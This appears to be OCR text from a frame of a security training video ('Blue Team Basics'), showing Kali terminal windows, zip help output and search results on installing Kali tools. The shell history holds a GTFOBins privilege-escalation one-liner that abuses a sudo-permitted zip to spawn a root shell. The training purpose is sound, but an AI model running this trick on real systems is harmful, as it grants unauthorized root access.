 Blue Team Basics
18:52
jeanpaul@dev: ~
File Actions Edit View Help
kali@kali: ~
root@kali: /home/kali
kali@kali: ~
jeanpaul@dev: ~
kali@kali: ~
kali@kali: ~
3 exit
4 LS
5 PWD
6 ls
7 pwd
8 history
9 sudo -l
10 sudo zip
11 TF=$(mktemp -u)
12 sudo zip $TF /etc/hosts -T -TT 'sh #'
13 history
jeanpaul@dev:~$ ls
jeanpaul@dev:~$ pwd
/home/jeanpaul
jeanpaul@dev:~$ sudo su
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for jeanpaul:
Sorry, try again.
[sudo] password for jeanpaul:
Sorry, try again.
[sudo] password for jeanpaul:
sudo: 3 incorrect password attempts
jeanpaul@dev:~$ sudo zip
Copyright (c) 1990-2008 Info-ZIP - Type 'zip "-L"' for software license.
Zip 3.0 (July 5th 2008). Usage:
zip [-options] [-b path] [-t mmddyyyy] [-n suffixes] [zipfile list] [-xi list]
The default action is to add or replace zipfile entries from list, which
can include the special name - to compress standard input.
If zipfile and list are omitted, zip compresses stdin to stdout.
-f freshen: only changed files -u update: only changed or new files
-d delete entries in zipfile -m move into zipfile (delete OS files)
-r recurse into directories -j junk (don't record) directory names
-0 store only -l convert LF to CR LF (-ll CR LF to LF)
-1 compress faster -9 compress better
-q quiet operation -v verbose operation/print version info
-c add one-line comments -z add zipfile comment
-@ read names from stdin -o make zipfile as old as latest entry
-x exclude the following names -i include only the following names
-F fix zipfile (-FF try harder) -D do not add directory entries
-A adjust self-extracting exe -J junk zipfile prefix (unzipsfx)
-T test zipfile integrity -X eXclude eXtra file attributes
-y store symbolic links as the link instead of the referenced file
-e encrypt -n don't compress these suffixes
-h2 show more help
jeanpaul@dev:~$
Dev
GTFOBins
how to install tools
TCM Security, Inc.
Cybersecurity Traini...
Notes
Google
how to install tools on kali
How to Install Tools to Kali Linux
May 1, 2019 — How to Install Tools to Kali Linux · Type "sudo apt-get update && apt-get upgrade ·
Type "sudo apt-get install -y openvas.
Kali Linux
https://www.kali.org › docs › general-use › metapacka...
Kali Linux Metapackages | Kali Linux Documentation
Mar 14, 2023 — Metapackages are used to install many packages at one time, created as a list
of dependencies on other packages. Kali Linux uses these in a ...
Desktop environments... · Tools
People also ask
What is the command to install Kali tools?
How to install any package in Kali?
How to install VMware tool in Kali Linux?
How to install Ubuntu tools on Kali Linux?
Feedback
Interface Technical Training
Installing Every Possible Penetration Testing Tool in Kali ...
May 17, 2016 — Kali will now have the very latest builds of essential tools like Metasploit,
Kismet, and aircrack-ng. It will also get Debian Linux updates ...
Videos
HOW TO INSTALL AND REMOVE TOOLS / PACKAGES IN ...
YouTube · Sundeep Saradhi Kanthety
Nov 15, 2022
Malik Girondin
Course Instructor
WGU
ALUMNI
Authentic
LIVE Show